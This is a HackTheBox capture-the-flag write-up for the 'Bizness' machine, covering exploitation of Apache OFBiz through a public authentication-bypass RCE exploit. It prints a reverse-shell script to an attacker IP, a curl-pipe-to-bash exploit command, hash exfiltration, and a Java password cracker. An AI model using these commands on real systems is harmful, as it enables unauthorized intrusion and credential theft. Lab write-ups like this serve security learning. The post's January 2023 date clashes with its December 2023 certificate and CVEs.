HTB Bizness Writeup
Elus1nist, 14 January 2023
Welcome! This is my writeup of the new Season 4 Easy machine from HTB, Bizness.
Enumerating Services and Open Ports
So to start, as usual we run an nmap TCP port scan:
nmap -sC -sV -oN initial_scan 10.10.11.252
This gives us the scan results of:
Nmap scan report for 10.10.11.252
Host is up (0.11s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 3e:21:d5:dc:2e:61:eb:8f:a6:3b:24:2a:b7:1c:05:d3 (RSA)
| 256 39:11:42:3f:0c:25:00:08:d7:2f:1b:51:e0:43:9d:85 (ECDSA)
|_ 256 b0:6f:a0:0a:9e:df:b1:7a:49:78:86:b2:35:40:ec:95 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to https://bizness.htb/
|_http-server-header: nginx/1.18.0
443/tcp open ssl/http nginx 1.18.0
|_ssl-date: TLS randomness does not represent time
| tls-nextprotoneg:
|_ http/1.1
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=UK
| Not valid before: 2023-12-14T20:03:40
|_Not valid after: 2328-11-10T20:03:40
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to https://bizness.htb/
Alright, so now we have the following services that we can exploit:
- Port 22: SSH - This service will probably become accessible once we have some creds
- Port 80: HTTP - We can see a domain name dumped
bizness.htb(add to/etc/hostsfile) - Port 443: HTTPS - This is the main web page to be working with
Enumerating HTTP
Once we add to our hosts file we can visit the HTTP webpage and see the following:

Directory Fuzzing
Fuzzig for directories with feroxbuster:
feroxbuster --url http://bizness.htb --filter-status 404
From the fuzzing we discover a directory - /accounting
Visiting this page:

Public Exploit - (CVE-2023-51467 and CVE-2023-49070)
After a quick search of the vulnerabilities for OFBiz we stumble across this github page - OFBiz Authentication Bypass RCE
After download ing the exploit I write a simple reverse shell bash script bash_shell.sh:
#!/bin/bash
/bin/bash -i >& /dev/tcp/10.10.16.73/9101 0>&1
Then on my attacker machine I start a python http server on port 9001 and a nc listener on port 9101.
Running the exploit as follows results in a reverse shell:
python3 exploit.py --url http://bizness.htb --cmd 'curl http://10.10.16.73:9001/bash_shell.sh | /bin/bash'
This gives us the user flag in the /home/ofbiz directory
Hash Reversing
Once we have the shell we can find and exfiltrate the c54d0.dat: Derby Database file.
Extracting important information from file:
grep c54d0.dat -e 'Password'
./c54d0.dat:21:Password="$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I" enabled
We need to now see how the application Hashes its passwords and hopefully we can reverse engineer a password cracker:
Using the commens-codec library and rockyou.txt wordlist we can write the following cracker in Java:
import org.apache.commons.codec.binary.Base64;
import java.io.BufferedReader;
import java.nio.charset.StandardCharsets;
import java.security.MessageDigest;
import java.security.NoSuchAlgorithmException;
import java.io.IOException;
import java.io.FileReader;
import java.io.*;
public class Main {
public static void main(String[] args) {
System.out.println("Starting Attack");
System.out.flush();
String filePath = "/usr/share/wordlist/rockyou.txt";
try (BufferedReader reader = new BufferedReader(new FileReader(filePath))) {
String line;
while ((line = reader.readLine()) != null) {
System.out.println("[*] Trying word: "+ line);
byte[] bytes = line.getBytes(StandardCharsets.UTF_8);
String hash = cryptBytes("SHA", "d", bytes);
System.out.println(hash);
if (hash.equals("$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I")){
System.out.println("[+] Password: " + line);
break;
}
}
} catch (IOException ignored) {}
}
public static String cryptBytes(String hashType, String salt, byte[] bytes) {
StringBuilder sb = new StringBuilder();
sb.append("$").append(hashType).append("$").append(salt).append("$");
sb.append(getCryptedBytes(hashType, salt, bytes));
return sb.toString();
}
private static String getCryptedBytes(String hashType, String salt, byte[] bytes) {
try {
MessageDigest messagedigest = MessageDigest.getInstance("SHA");
messagedigest.update("d".getBytes(StandardCharsets.UTF_8));
messagedigest.update(bytes);
return Base64.encodeBase64URLSafeString(messagedigest.digest()).replace('+', '.');
} catch (NoSuchAlgorithmException e) {
throw new RuntimeException("Error while comparing password", e);
}
}
}
This gives us the cracked password:
$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I : monkeybizness
Privelege Escalation
Once we have a password we can try logging in as root:
su
monkeybizness
BOOM! PWNED.ZIP ACHIEVED!
